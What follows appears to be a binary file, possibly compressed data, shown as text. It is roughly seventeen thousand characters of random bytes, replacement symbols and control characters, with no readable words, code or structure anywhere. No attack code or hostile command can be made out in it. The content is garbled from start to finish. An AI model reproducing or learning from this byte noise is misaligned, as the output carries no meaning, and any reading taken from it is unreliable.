�x/�J� `��~|#�4�����X�Z��̗��H�!�/�4Z0���߾~^j�h$�#5��>��4�Dy����T6H��jC{�Bnu���������[�vUw*h�<e�4X}��k/ѝ���QD�ur���F3�J�{-.��u-s��- �5Uة� ��4B�_���K�	[��i�T�ǟ�,!��l��B�6����&��#-+2b�[/Y�븄a��e/�u��T��d��:�b�k2CmSEa�9C�P�Y�Fծ���	����e�2@n�����7j��T��	�-\�C/���Wį��Yξ
�8��TNō-z/�r�u��I6A�?~�n�k�>��)P/?K���Q4�=� 랦��/�he��#���-0aw6��՝W��O3��*����	�!7��=��vaN��N�2�_'�V���p��$��{��HV�C=��-5�-Qx3z��~\�xn8w��Xni|C��N*�.Q�����Ю��2,�L��Z��&,4��|:c�d��Ks,���s�g�� "*oі�2�7�@�D��%p��h�V��RӬ��C9ZȎ荞
@#�@g�V`�D�<��y�|�M��n(����"�:���J,�����X��MoI�^�EH\�"a�ja1ք�h�N��䤗���O�k���Ĕ���C���-���f�_�%���	�K��@�>��0� q��Pl�ZX����cU� ��H��c�\��Ab&8��⼚��?0 tacC��jJ��=����4������]�N� |0{���[WV���B�Ym�X��)���'`�5�����C�uax�M�"�9��)�m,��Vu�Թ0���V�K��a�A �t�b���V_.���r �67Sp�:F�y��o�f3 Rh�����	U=R����ݲ�����[����hz�V*(e�q�YX��hl K���{s��S�I�iC=��f�x纛>>���U?�8��q6ɣ�M�/"k�_h�^hX�Y����}�It�u�rI�`� �C|��BJ����t�C-뷵�9�[:R�΀&���zT���5+�).W� �.�{й�R,��/p�X�S")d�?�v��z�n�H�p�d3��e��ߐ���P�)�b%���HDd�e���"ZGgMRi����A@UN�D1Z@��8U�$悓o���@���%5؝J̑�Cg�6M��X��4)�y��N������6�S����Xz���Z��Iq
���ox��C�ʏ�=�ZU�RuuӮ����c�=k���(����'�����L�[��6L~��w0N�x�<-WHt��Bd6��W���6*H������:s��SUR	�m���h�CyV��s}O>����	{M���@-k`1��M�6r�hמ������Ik�����"ۥc��j�ve�jуW4�5B(������?��Ԟ��;�l��^>	�� K�@@A�O�����PFA{�h��t��w�"F|�4@N?]-�[.�)�J��S��+�M(�iz7/�z�!�x�Y�3Q�.�	�G�����~`$�K��%�ع��1Z: �|�����j �0	u�
�S�9}vr̤��F���LB���t-?V(b�=���)	Ƈ���i����S�97�`����K;Kť�a���4b�0u3R��ko��^���3�N3��-�#%�
^��5�+�����[�z��
�W0o�i$��[R��Q�*�
���6H;x�g6-��#��ԋΓ�t�ɻ�ӗ�J�_�ߢP{|[ _ME���c�B��S��6y+Ċ��41WF:�8��T���WQy���1����*��R6��?���pT�)��I����C)���To''� �|���M/�*,3�~m(N%m:أ�6�a��g7�
S��$3q9'�:U�|c�u���S�呫�?8�W��QDx���Xt;G�	#�e���[R�����CyWe��[��k�2�� �ܣ���e�Q�3�"O��P̽�w�lv4Ώ܅u�da=�Ț_���ζ;QvZ��a5W��Rd4�w{T=���:�Pk/S�i��hBv�.p��MFd��@���R��c�1�9>d�O���R�w��;|����E"����򭖂!D�VD���&[AO��ò������>�	���@^�42��͊�
EP���닠��oz�	=}W��^���^Jю3j�S�	�FJ�����<�<�7�\��؃5�/�i��u����X�����W�9���rAH7��y�/�V�#:��?��s���n��W�%�����)�׏b*�rv�Y��mǑ������VFƃ�Dr�*�:sɜ�d��o�:����>�������rY���=u1dLN�nh��9�)�׏b#�^'��Tm���=����b�:q�g��pV1[aO��q��]�	R���~�� ��L��������GL�L��03J��R������Ĩ�Ԉ�Q��R��˟�w� ���}���)<�|�`rS&��GITJP�N���:�s���nA$DhW>(�� 7��R�8��_��q4�j:�7a-�����R���<�U�����!�r���,gIA�*-��RB���Y�ѣ'Kl� �@G��������{�ؾ�
�]S�c5���3眤�ecĪ �]8yｨ�`�g�"�"/� t5Ɣ((���!��;�U�"�'��V� ��\(��.+#}�T�mK����^����R`��$��k^�\��A(d�5<�ih���.ӼoN ζ�v*�����o�/gG�s�b�5�{�>\����e��%�E�樊jp3����9@��d�3�)����eU�l������=�7��M�'�ę%E����n��<E��[�kK�9޾x3��Ք�fE�$�D���@@�YG���*�N�86��v�7xՍ㴁���S_�Vi�V[��	)��b&�9O+\��mX�X�Z�`�be*�t{4�̕�ۮ=��i��d�ܹ"~S,��c�R�ɯ�|Đ���ݫ��,���W|��;Y�k���!!z�}Q�xr��!�'�|W�G����+8�KS���q��]��\*]�*MbR�f{#"� �U�aqE�m����R'i�Bm�1��j���2E�2~�t�Ok��a�^Z���E��}�%��ك�]>ǝ�*�������*�|L���z��%��<ː�h%Ł^oC�I�e��zI"�B�)t�a��ЅU�Q�i���_�Ȃ�!�r\kT�����_U6.ƨ��,�ݐ��eVL=��(�8g��ݯ���s)<����Eݛ��RID���.�$��:�~^�E'��h�$�s�c��6���b�1_#�v�fY�	pta�32�=� �Z"������;��8'�E��]�ZݘI��Y5��M����ҕ>HA�kp��h�o^�m>C9�hP��
XCO;gTjyM`sDZw/��I��/�J�'[����@���zb��=2瞀g[��nkۯ�]44��&�#�ӨH�rS��M�Z�ށ&��#n�ՙ��L^��S�ף�]��4�8,�?���$�m`*�-�����|^/:�d5+0��5��C{n%!�L=��̫X#F�/;�����Iݬ�� ��eߜth��/O�W��'k�:�F뀞1"�E�U�L�bA�s
��ҴF��3�6�x����w���7l2V[)eEL���5d����8� ?�4��+���ŝ�]�W�#�aG���O�#9{,�a�z1���z��>y,���?�]�ǜ��L0�sS��IS��d�1o��3)وl�@�3�Ji;���]v.i[�6%*��Y�8@Þ8l��0T٨mY�}\lZ3k��#�4:QDH;����Hm;�n�7�S�$w�t}�V<ǽt^���cC}o���3�srl� �c2O(�g:�{%]K����V�֗%ֱ���{0؂��o�<ߞ7	�s7cY?`t/��y
���X��L� p��{��v~�{*��.:ʊ���{���0�����ґ�O�oì���;'-0���&��+nNEM��)\҃�}X���Av(�}q�h`��Q�/�H3�˚8*�����{�����hS~�U�z)��b�&$�)}��>u^�TO=�J� {Dm���������R��b��ܖ���Ի� I�p��
��շ��@CP�1qf\5��ؽ+���۱o�RVz��}Q ��k�����o�sl��'�Ls�d�c)�
��tb�i7ǅ�V��ا�0KY������T WI�3�B2��&^��TM��r}���/�v�|�y�� �4��此dݒ�i��XP�G��el�T�&�"u 9� '�P8�M]\����ģ�M�(��GCT�o�_ANN�u.z�D^C�H��| 2��ٺ��N��E��2��D�`ݛ6Kí�%S��64#0����\k�e5��
��+`�ܔa�"�99lb���G�ڛ�db��?�w��hH��-�YX�A����V�ҘQ���0��r���5�K�W�䓲�Fl�d��!Z�jݞ��6C$���$��V��ȸd���\���gJ�hŻ�>?3�x�q�t����p�Ô��*�v�<�|�"Ϭ14�fr�^Y��,�@9�R�Qq~�+|�҈�=��~�5x�Ʌo��0q@������ڳ�nm#h�>�t��@r����������w�W�b�gT[��U�^�c�r��M��>����7�#�����X�E1�,tПT;r�ʚ� =Og*>�)/�L�U�``o��ݏa=���`8}*~����ŉ��n����o9R�̝�i�������S�<��,�k]��.��\S�=ʔ�#�IED%�?^�����5��煩c�m�3U�s�ب��|�?5�q�����Q�
����M���mf���
)+�� �)�{���ȏT&��j߿[��lb_��v�pK��( �>�Q�~4I�~���� ��H��tĆƆ��i�u������OO+��C�Sm�3ʶ��_I?¨��C�o͛�s�LV��j��M�E�j��hθ�6v�z?D�[QXW�uLd:��ǋ�%����OƏ(��S��?˕:�m��>�:v������U*�K����|�a��n�x�{�6̮*�|��'#1�E)��%���L����2�Z��Rsݗ�D���]�	�(e��|:,���č��jbJd-wt+Sf𿲙�t�8S�+�Dt7��
ڱ��V,�φD��օN�Tm#:p�۷o�m.IW���gm��#��ƭϢ�o<^�T�`���u�O�p/��w��JH-#�D�;���s�5�X:]?�2H��:���:�1����r�ʿba��-���T���>w��ޏ�\IpF?�����/S[@E��]��w�g��M� ��,��^�c^��Q���E�[Ҡ0^\�^���h�Ƞ}�+�� �%�¯|?x����@��P�9���]Q�t�3x�k� �v5;[Z���KM�JS�\�!�ȧ%�4�5]�uu	��ia��
k��bS�	hR�%_��Y�?��G��`�)�s�0��Ae��p5�|妗��f=YQz�秎'��o����/�;S=����� �*^��)5L��ZC�2)�T> � �|N�95������]i�ށRbG:�~��G����C��S�`ŁԨ�d�\�K�k�����Ա�&�㡅J�W�������aIj{a�&cVm�����K���i���V�,�ڍ��	���xyb��nPa-yӏ��)�V(`�Zs�N�}a����QИn1i"���RC8P�y�`<?�H6�Qe<뺯*�t�*�J�ń��Hl6�o�H�-�o�-xز{h�Vp;��5Wh�N{o�*]��j�ޕ�_����$x|P�� �y6�1[��Ɖ���3~�Ch��hTp�!��#�G6K囁R���wh)�"�ʠqr
"��i���w��\fs4�&.�"Gg)���$O���"����$%�Ä����sE�����;G�Q�x`�ޣāC�^���{��?�?���!�~��Q/8�Rʯ�ဩ�@��?y9����(��*��������:5�"��4:��}�̽���%��,�5"��g���h+��x��^�g�a�|so��͘G�Յ)\'�*�*��`�"�JSr�l��B&З�l1+���Y�����y�r�O�k�BV��L��0����-a�z%���SZO���ʔ���$�d9Y^]�iQs=U��a��~K�)�y��`ߧ�X��TY���:�u<t��@�e�C�S��K����8�/�=#�0z�$�qK*�)#�AGMtxu�v��~%;M�4�s<)�0u\
x�J����.q	ڜ�\�n����_Եޫ����~���^��~<�3�Yb*�_� ��U��ͥpL�uO�:h���$W��+��z���=�����3ngM��e�W��j�5d����*���<�[�:j�>�ŧ�~���z���.���/�͝�$IG/�D9rH{(�{�v in�K�4F���^o ɬ�����*c7�~B���HF���-��6S|5Y�g���Z٦�*�"�&�{����Ra~cq�ݘ�=yʇ�'������֚%��WS�u�E˩�c�A��U�YO� y�l�9��&V}�mu�� ᒭY$DGR\?50R��C�7Z��ʯ�
	j���M���Vi�u{C$���h)�-c`�|��s�5x��Fv�m 7zڎl5~^��u���n�,m�8ի���w-9������P� b
]��Xl��ٟ�z^�b�K������7�!]9�Vh���ف�t)��{6�B���s��+=C�j�m���&e:_�FfO��������y#���HJs����`��<Z�����sn�q�L�z=h������"y�ɷ�Ͻ�yw�C}\��*י�:@l��4Tb���)%�R�,�q�;Y��z(������J�h:���7_qbY�Z��-��ӊ�m�	/�$�i�_��Picp\,��}�h���\��m��o�"o�5KJΊ�.w|j�@����	b��q������mG���1w��jmA��p��ɵ����{�h��h*�[��U/�h����42Ѿ�35�3yN�������w�)��xhO��s�����3�
`�r����Bd��*'��Q���Jc5ć)v���Y��͋���aV�&i�yo�>3/���|�_��0��M�� ����������T�fڡD��\�ߐɴ��b:�r&[��）�1���@V�2��pa��C�i�Wv~�n]B��a-|q�0�Xi:cĖ�Mۮ�`x�43�&4�\,�ߗ{]��by�����V��n�����3�y�0tJ����_`�����r���s�?F�I��p*���k����uVrt�*��~�5�F�D�(�H�#��A��oӦ��[����p��q�Rކ@�hP�$��__Pʨ3@�x*�9�BU,��6R�?�o��#��_�B�������,�Q�!�0�[�<)��۔����s�r?
ӽ�)���ҋ��g
�ǟ��[p�]��#f�,�� �e�B5���cz̔s�E̙o��^&�J���'w��z�6`��ߚ?�#ۏ�}��TB�f>�����y��F�q�upvQ���X*j�z`|�ҵ��w�Hw	�22�LQ`���jЯL��2x��K�c���tIG?n$�	.�N�6x��2{���c��ۃ��&���w�h1�#`Mŭ��&�a����f֓�R��D���	xz�s�J�w��	��B����(}���C�;Z�|�'�ڋ<Ʊ#����~yk�-Y}�����}��\lYW�<���nYIy�+zR�ㇰ�&f&�� J�7\8p���+���Giw
�Ab�
h��v�Ϩ�)w��njD�we��d����i���qn��(�ۿ!pv��dݖ���9P�/��O)ZL�o&fD�!��]Y�.���$���������M��x����t$��`��*~�L���B�R�(�̍t�������MB�AL)q��n�=T+8��#������W-��V��u�H���l�#��V��*_���j�m�:���Kg��	��I�RE��G��S��I(]�5P��*��+K?�� ԧ/8��#���ը�X�����d�$����M=��y�7�IT�9��޿���ɏ���0_H���M*oy��N�qԸ�2�#��v�Z�,��k y�{�~2h�Q�x�(M���;�T�س�_:f����m�>GF��t�TG/}�H/�R�����q��
��"H���K���̷>�y�����þa�/Q�Ҟƭ�e*
tx06Z�:TC�"�Q��0�0���ɕ&��^�w�fEL��+�,7��rp���(n\[��"ye[�c��E[7,���\Ř�mչF�o�b/oS��H�b,<�6�*���[#C�P�������]q~ǀ��^K+*kQ��̭� b��>�N7�昍>�m��b:��͋3|��0�N�������->8�.�z��\�;���F�f���tn������m��r�S(�y�T$��O�["��/:���:��9���篙�W[��YnC����ʢ�3Y2��s����qZ���/
������vc@?��K��k���j
R����xw�q�V=s�%�����| PEo%�����$��'���HDt�*�M� ��߹�Huk6���QcE����S<����L.��J$�,����'W�����L��6�y���k�9?��^!T��Lf.��
��Z�8�@�2I���`������psK�X���Ta�%�#"��2p�S� �'�U�G���6�?a��vo����N����v�bV�١�t��\J^�3d�#�[��{��üI|�:������~��b-�:f7H��D���<!Ͱ#֑ ̅��#ky�_U�˜���k{3�B�5�<���r�隣��J��}bg��.ݥp���(�x
<�� ��
6b�VQ��v'J��1s�L,�������D�>o�"��,k"IC��L*���;=`���6�k�f3�[2C����;ek����E`���g�j�d�M*Q�%��!����&�H�����̪+ϱ?XI�/�r���J���r#*�X.V t�_M���=>����ja��)�2*6B������j@�#��7���1s�X%wW˙*���h4�cm�Z��Q�Ͻm��|�)���G�0h�͉V���ǻ�ꛁ�ל���(p+����zr��S��qG�v_�
�qM�i��0t���1oO7C��������I�,s�J# `~ea-ɫ�2���֫ό��0~t�S9����Tӻ�x��$�?C����s�ʋ�+���Cb ~�]�>0��cmD�ђ��L��؋�N��z5M}Mès��7P����Ύ�%=���n`(��	�.�[�'����*���䑤�؍��(�b�V���?Oh�l9��~OʑM�O0f�T�"��x$s�V[��&��`�!���<�>�N#SQ��i�z+��5$�;.��1���K��g[���j>����zkz;�~V�&��E�q�f|��d�m'�TY�>������|(��w*��(_���1�h'��/���oL�T�:������� A�"�����c����@�[5tK(�׎ס��� ��[�����:Ǿ�&2��7'%� �egz�>�kv�A��!����1nЬ������r@s�a�ѥnki��~j�U��-��ƌ�4��v:e���sv���<�ߦmЪs�u�e��(S
�KC�ˌ����O2����'��ũ)�'�	����V<�2UO�d��+������l�g���ѥ*Z�q�� `���7�Tq�v�'�փ��W� ѯ��{��p
[�p�a�%艠3O���*�=�k���q;���%�^����y�7RdA��eY�wtz��c�'�2�F}ukN��g���$�6 �0իؕ���sJ�����=I�&�LX��f��|�X�9C�D!���R/��h��#�Xޘ�+������Ȩ�VZBMU��������X�\����Ǧ�٘� �n|�z(�9ᮆ(c��N?$�-��B���������a�-aD���
�)C=]��w�W�"Z��ןJs+�zd�_U `D����������I�������� ���&�-^S�+�nA����8�h��7�[�j���7�n[F��� ��O�̣�Ǔf�$�#�ů�f��7��|$�$��0�4y9[b[h��E< �P*o�lCYnj���a�}JpԳ�-�Y�rQ#���������+�N�H�j:�U}�Ɓ����im�#��Ԡ]��H~4W����y.��*	�9����~]����m?pV)�T�� ���8����{���AZ�X�pISv8�{=w4}���Ytڷf��Y�4������lM�x���)���Cs�4s��#9N�ǘ>�A;�-���6�#LЎ9w͖�����h�6�����!�9
��&��A��;�z��J�L�b�i�ɮ��`�8�)�ezh)K�H�S��ՉF������B.��"9��ML[|(�
5��Kw����_j��שx4Z2QkR�=����醴׿Ʌ�U��ݭ	l���ܫ�w;3:��0��׊��/��&�y����6�zd��q:�*�q��C�Z ��f
q/���F��q�Bcp��e�(Уb�z�F|�����!I�k�1�~lJ���>��:��3�~���Yx��	@���,p_�%�d���5�9�͞� zf��*m�S��������|�f.ts�#�
�w�f��\�OzL|������rDl8lUtcM�$���)�oJ�d�@�I�V�O4AQdYf���,ÿ6�/-Q����v��<�_�)���y�[�ș�J������'L�/?g?ٓl��w)��_ry�� +��/���z)�v��d��D;�[O�/�M�8gg�%ԡ/Bk�.Tc>}��e�i(G�n0~�?������c�g�bM��ރ+sr_��~�m7t�A�w���/�BoO����ę��J۾����g�h��t��̑�Kyk|�Y	}��G�H?kġ�IT:�LS�O�[AJ˩iё�J�����?�]�u��e�K)fLJ W�Hג򌖱����'��\;�G6A0��҄=P��{7t�Cv�tYd�2�U��ʋ�tH��z�F��0d[�F?�C�\l�ɼT���j�����C��v�BzK�����YEj�Y��V�z�!ǤOT~�D��~}=�J����:�(I b�څ�K2|"_Y��b������o��X��6E��`UＪ��L�P7)o�:&�˸��Hr�7�j�;'(1�Ђv�)�Ƹ(u�j��S	�J��+7��;yS$�w��I��U^V�,�N��V�nʩ麗U�Z �K��#�9���,u;,2�%E_R��b���>��/�
G$���Y�d�P=��7#ܳ�r/d2�[B3��ޢu^��_+��5�a�|
"2���<��.o���?���Iq�����p�٣Kѩ�4�����J�p������Y�SF��c�_�&��6Q�Dzy����(��8��'��MX� ]�U\*�Xw��-�v�dÓ��%��=R��u_�T��@��q�+�@�BY�0��|$�&��Ik��a��lt�_o�Щ�F�>ʭ����p{��u��c��!�$a�Z(!�y)��b�@J��YN�pP���']�Fl��q2\y;�� =������;
���o�����1@Sd>S{GĒX�sl�M�8���8(2=���#V�����P�Ä���3Ws6�Rb���P��Y�90\�]�2��­�̸�']d����8��5���Z���aJ��
�m��Aa^�ly���I��_5�	~K@�C�@$�
P���)������,���8n55�m�L��)j�N{�	X#;I7;�͠1�a҉C~�쩼�9��#�2[!L@!:�{T�DR��ح�C�_��D���>�r��)�w`�!+ø�*^�.a������4��$�p�#���9���~�\Ic��uP����t۸�%T�W���|>��g��*��q�~��(�;q�[��Mj*+	|I]=�/9
e��C��A�����Z���1�7*�4#��[Ŭ6uc8��N�JN�*fIH7:� [�q���r����q�m��j� (��OfU台�p�$�$E~Q+;s5�����N�[O�~JE#�se�㨳qBY�2��f����Z\2ʌ��3�Q.��,|�[d3А��g�\xjٷ�%���_E&Bܞ��1�!S��B	ۅ�j��o�Z����X�_<�+@=�;����U#�Yrq�"�v0�v�&��_���^8����4$���=���&�-v�=�b",�;�˰)��e��uw!b���U��}Hߒ�T�U%1(�T�`P]��s����'׺/ �Xr�r�nJ7���m�{ާ>�Jz�#|��A��2^,��f�`[�k�{�[�T�����H:����	���c1�<�Wp ��!�YITs������,a�f+V)mi�Z�(�Ψ{����/�+�{b��d���ٶ�>�mRI�\=�&ǐ�덍o�z��C>t� =�@+���u� ���yE�zMAF*cSI�iED����+� O'�۠Ϛ��
=7�	tS$��cx?S� �`��|����u�E�,�M�z�.��<��v@F����,-�Q>jT8(R{]z��6l?R��̗�1&t�g���LZ�ܲ�\	B6�h��@3m$�w�a=�L�PQ��L�N=��n�&�(��`��'U��d��)rF2���J��H
-�\��J[2N��e�*#�vq���o�)]�m.Բ��^{���\a����ihy+To��{�x�r'�:#����e}�bQkOx�r4��"@��G��7��1l�'��N��za�Mr�=A�y�}����֔u1-8�1��X�X��<��W��4�P�*��o��46�}w�bor	���ߓ��E	c�О0I�k��E^�aJ��tb�����:�6˓�<	y�0jS|k��u�y�1�4^�\j��>&~ō����<�;�Ԉ{�t�rs@7��`K&{��&ɱ��$��������)�Hs��
�����s[~V�������t�C���Ȇy�&]������F7��G��w%x��8�Eùr�^��Mҙ�v�9F@��V o�ߑ{�
hh,��X$S9sEX��hp�O���L#�z���*��0�\�`s�0Gm)���3Bh�g�v��5��2�}����� C
��-�?xi�v[�Z4�#v�c��O��4P]�:��AvO�o�:�k
t���LE���0�5�������+)gU8�VQ���	UN���ߴ
=�����wK�R'�����c��?���x�a%NU�RG����^�|&O@]'8�#iT�x���G��V{r��81��	�)��pC�8iɋ��<]�E]�4�����(�LI]����}ǥ�W3JY�ȿ1�t)'�2B8'�TJo�Z���	�)�N���%�r��� �>��c��1*֡���*-.����jT͹x4�}E�
�zI�W�7�(����5Ў����� ���N�i<~"�m/�O�w��u��ў��������F`!u�f@)8#s�4Bg�r90K��K/�[�\a�߰�mF8Y"U
��Nnb2L�1���6��t�,���̼K2�٬��ћ�tr1����nם0�e�`�7��c_�\�����%K�3|�(�F��w+�͎VY��@"�+�.�����C4��i^r�HI�TyR}�H��%�֚*wW;6 �)IL~�e�;�-�Ǵ��5����,-ϔ�Ť1�KYDq�Q�|]�"�֙ ��F)p�Gz�js���0��AUR�q���s#D�eM�?�L"�ck�!�[�PΘ�U������Xe�8��Z?2�μW����R}����8�تD������]����Ćǀ{��QO��^�6�P]�}S�q����3� $�<wS �jw{�l��0fI>_feO��˨����F4�y��V�!@8oU��W�����|�z��Z~�r[Ͽ����ф4��I�g�n�9HK��l������%�Fev�����<d��m>
Ŀ%�f�H=���΃C�Z���(p휟�V���*~�s$��j<��&�n�^i�:��xO=��l5#��9-S�t�ړ!�Pȡ3%"���ɱr,v�����K�c R��J|w6%0�wh��6&�D�2"g ��7��q<����>�Y�b��O�z��Z�Ӝu��d����)����ls�+�0{`/�,23ܸ>�6t���OlG��Jw�3�O�nd�	�p��"��V�oQͦ6"҉x�_*�',�ɿ!䠆�V>uӉ�z��]���e��e_G�H�*�Ip/L���z �4���׼xG�1
e_EĨp�����Ej�}������f�~�)��݆�r�|��I�=��9�a_��������C�.å�ZO<�86V+�Y�r�$�-��I �xi�~%(��T�����)�$Q��AQ>^��2H?Kn��aYK��!������B���>F�V�L���s�w�6p��a�D���iSN�&���0KU~��x���֐�1Jj�S�-��6nq�0v�2����{M���ު��K�§4�>`����ѻ�roubFr"������`�ŸE+B0{���a����.�j�Θ�]�ys9*V.�������V���>�C�:/��K�P�!&2ߪ	��<T�D��|m!T=��D��Dn�S�����l�,A�N$���L�z:��;�W�Ix/Ρ"��o� �c�E�)�n0^I�Px��M�f����pi̭���݋�k�6[#��_0���y$u�~o)a�|V�LZ��a?ֶE'�;�Ƃ�\�-�=�S���v&M�ѭQ^5O^�*��+�,(��:����\�}�]��{�1ƩA�Q��D3�[�d�gb	g`04>{j�@��e]��׊�W	��c~m���H���Q�x��u�v�U9X~I�~�C�븧7��rF��P� �	��\���D��� ����^W)X�J1H��dAFV�Sf7��h��GM����m�"{fb��"�wy��o�%7�~���3(���[6�Ho\�N�J������l8��%�u7W��*�vFM�P�-�H�?�tT�m�A��P襤���.��ȹ�r]՝�i�����t�í"�+�+I�gԑ�n"]^H�_��~~3�4G#�(Q�`���	�
�m�gt�'I���)︽!�ʏ'��N.9�`��{P�K6Vj0P}Գ��𜆤�i����u��Z��L�iG�c��)�Lu�F}G�n�U"�|\$̍[��?z@:XQ�6�!"r��{�hi*�v����Po:�UU���o���)xGq��TW
Wt2\t��=��5�Ψ1a,2ǀ=6��MO�M[C�� 
璋�D�r�A8����o��Ba)r9[û3�25d�����J�P�ʬ%���B�W���I�:�a����=��t6��	~ma����Fx/��Q���#3�/�/6?ޘkkl�����W�[��q����#N���<T�p��
��G��V=��z��&{��'��l��yK�ML֍�̆�L,3�K���K���c��Q��06�#Ō�,�um�^��V��8/�m�S�q~s䷍]�Ww�=�u���[�f�z�:����6�*s���)UfH7��Ra�t~;g�=F�T���ffz1����d���S�s�3��7�g�]�zH�,���x�+>Ő�DR?2Sx��,���]����&�5g!��z8�����SS�[%�KIJ��)j��_� �-����C���i�������"�)Aʛ�q
��o����Ú*<^Bf��Gh=��>�W��0���It��o@Q�O@���\i#�vP��?�P�E�{jշ�)4�� H�t�F�M9���.\_���+��ҮerJ��bd�=��!�@"�6,�+Y�[>�;�{�_���?4J�L��S?�I�v ���x�*3��@$3i�^U��<X�^M��JM���L���	���dv̒ZF�i��>�h6���0�Wbs��S�_��N3��R�,g���m_)��O�y.xO����褞�T�C����3٠��#v)``R`�*�f� ��[ h�N��sr�E�N�[�*j����-�W�y
-t^<?���W���$�����|����{�gE�M�k?nX��	yJ�hkk��{/��^A��(�L!��[	Dc�?�ޱ��i�X��$#㆏@#�5l9��k��Ñ8-ҫ�~��'߽�d��`(v�mշ�G�r��W���Cp[~�q"2����dh��5�Y2�/�QH�+������bs\�CT�&�%Q�W�����Vɨuj��I���p��fN���Z)>g4mD���00}@`�bpXX�oB�42s^��-E�j)��w-��a����,��ֆ�eqSPl@!��UO爩 ���oJ/�}��Y��P�ra�l��������2!=G�ל�D�m�k��4\�
��&��O�I�A���)c��	T���d�1� R?�)��*��Z
t��@d�e��u�6�H�Y#�N��)�<����p�>�>���
���|�)� #���B.��0��r�= AD����A3�����9-w7Y��
k"1��{�_�6f�l����&H���
��I64	Y����`���x����UYhN�����\8X�XK�y0�N���j�z���V��O�΁V���ndG�+$ݬU��x����(ú�)7�hB+�D����WÁ�.�uJ��e�����r��{�ͅݸ셠�ZT���(��ԳmJ�1sQ���a��̑�#N,c�-e�̊��`8Ĭ��["ɧ�Z�"�����U?���k��o�8���Ⅱ$&�	`D�(��<Ჟ���OVP(�4<���Fja�C+O�:��D�0D�)��/H�]�Ő���2�֨��Qʩny6�	&R8X8�\�=���}.7.��FØ�i,��u���Ն��Q�)ў�LZ:�|�������&p��u�b�nt������֭�&��x�����2��	w��_�k�ja�y��:}G�J7}N$��{�X�Ϡ��֐RY2���Bč�-��CǙO'�tGs�z��^�K��Z��٨4���5��4&�Q6_�A�t�����	�ʀ��N{J3��C��m�qb��c)�w����|�~Ѷ5
2�*���:��`<�� ��n1�<;��;)�r�2���Ŀ�?���('��o�����L�U63:O�k�(_�~�t�@�}q%��~_ӬHax�o'�y������R�炖p3��*F@5#4X)�z�42.D��2a2?)ۈ64��=��\̒�A#c��ϧD5�֥�$c���
R���_f@����Nrs<��0^��N���ru�s�¤�cSd�Ֆ7M-T-oUM��7n�Z?��,��^��M	]� U	����M�x���������~+k|Q3��i����u�"c�U�	�1��;s0^MU�1�O5Iʀ�/�r�=hY�$���@�2s�uKOѠ�F\��]��	�9
�e�P�$R�ڂ��d����K�����b)�,)8s���kB^l�r��T cy�~+�`i���E�NJ�Ł��%�;��ǀ��˚�A�	��1]G������cmeFK[A_�#��*��5,tX|�ӫBн�k���e�"�w�r귺��Q�#,׵���ҫ���2mк�<ZF�,0Wz�v��:'M��HcaM�U�����t���V]$i��\~
L�}�����n�qh�˔��%�lG]9�96�'�z���,F
�%��/x#rD���3+!a�
nitm�;���3}���5��)
��]2����ّzlΝ��&����y�n�깇߬�y�����8)6H��vT�p\�ԏ��o��L�>G�L�m{[ԅ�X��n��M����aPM���|��D�	��@ҡ�gn�h��0��"h�/�	�i{�4����[�Sk�&&PL����c�Iw�*���x�VY\� A����=�vAB-�Eh�0B:k�雫��� ���%뇢��_s1u���B��pwS��K�%+��#��Q�R�m%߃�0h���� �J���8	�].��v�GѼ��b�j�2)���4KRt��++ �VWC�{�{�	C�I�N��0K�8&�<��L?L[9�b٤�Ϯ�6J�/H/���W}kg��k�aD^V��5$�T_XOY��][QG	��=+���hk���P"��Nng,�:xavJK��*)sEm8_���=y`��Ad�E�;ӣ�p*�q���8S�x+�&�4Sz�y^����Sf������k��)4�7�cw�X}c��r����E~ȯY�j����y%y!aR�A��%@g��C��%~�@��ܣ���n���:���hӱ�
3� �i$����|wf}8���Ē��x������nW�g��>+-�)�\|7X�L^~�ܣ1�Z3���xO+�*���`U+4�5�s�^'�ӄ�K�u-u���c�G��Ah���R��K]��:�x}��u��b���O��&"Y���rșo|PE��_��Ę���7�g�����bY�J�mWݳɝ�gҟ��Y�K�-h���e��(��a\L���p�7/�<��,�1^�&1NO��|�%z����9þ�f@����c�s�v4�y�p�!/��Z�1uS�Za�k0O vx�t�v�~aJ�C������>�������MeDf��������6�'�#���&���Zl3��I;pI����Q���17)�M �$<�k:J5���(8�`C��ov���a;�oUk��1���>a�����S���8Yx����d�G�1��b�	Bz_ܙ���CgZ�^6X���֓��?;�XƲ�;Xe�O���l�*��`I�r�i���5b�k�˲��1Dt"��u���)��c��V�N�/���N�<��a�=��פ�t�c�@/�������ƍ�~�G9ld�"��C�9{�0w��a�Or�b���:WaP���h@<3�����rT[����u�P�-�U��'d����] �����NQ�@R~8"le쵪\�︰Cd���o��k:����ؠ^ Cl��^��W�S��-�ӆW�&X����@\\�;��ŭqPd�~U�����'�O�-��2���cD;j��#�qOz)�{�%ܡ�үɕ���� ��-�a�`���k�'��ϓ�����|�J�p����aob��޶3��?`=�(��|��ˀdI�=a	I�w���Q��deK;�aw0Wp,x�p�fZ)J�«����;p=�R�>5vq��VkY:<�D���9JN�;�'j�Z1F�<��t�cam4<�����T{)*�h].��ՊQㄾ��\�d}�fw�/@$�,ůIL���Kp�D��)�*�>ԕ�7���%�o��������I l�:�@��F�K�������i�>ܝu���Ah�F��3y"���[_�\�����4!�c�q��N�p�oVκ�4�gڢ�B�m(`RV��3�lO�D�!�o�ع�Cw6Ĕ��?�f~
�k��X�Ȱ��ػtk�U2U#��U�W������:�j������ȳ-�4���G97�lL9 ��W¸�k륞�;����H��!�2J$d̒���C��V颱�ͅߴZ�R���D_���iBq|����X��̆��/d�˜�U�/�l�`�5_��nAA1��Q�+f'�AOdY��4�a:�����ȸ�����& *�������=U��!s�uz�X<�]��)]�^���⪍�ͳޞ�0�����
�&��gz$�י5$�|�/��J��昁9q ����e�0>�u2^�q��9|�^6>Y�-j�
�e)(ۘ��OFv��!��$Ñd�5r�]��z��RU�������B����Br�{2g G���P��b:�HO��n+vȭ0� �wX8}׋'E���z�䡑���A�0_'�"���=�w��Quu���-0�q�v��O��<W����O��"n|X�&L�JH>:X�<T -Bxr/�����.�������2C�:�����C�-yN8�����<|��/��'�
